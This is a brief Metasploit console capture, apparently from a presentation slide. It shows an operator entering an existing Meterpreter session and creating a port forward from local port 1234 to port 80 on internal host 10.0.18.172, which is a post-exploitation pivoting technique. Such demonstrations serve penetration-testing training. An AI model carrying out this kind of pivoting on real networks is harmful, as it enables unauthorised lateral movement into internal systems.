 msf6 auxiliary(scanner/portscan/tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.0.18.172
[*] Forward TCP relay created: (local) :1234 → (remote) 10.0.18.172:80
meterpreter > portfwd list
Active Port Forwards
Index Local Remote Direction
1 0.0.0.0:1234 10.0.18.172:80 Forward
1 total active port forwards.
meterpreter >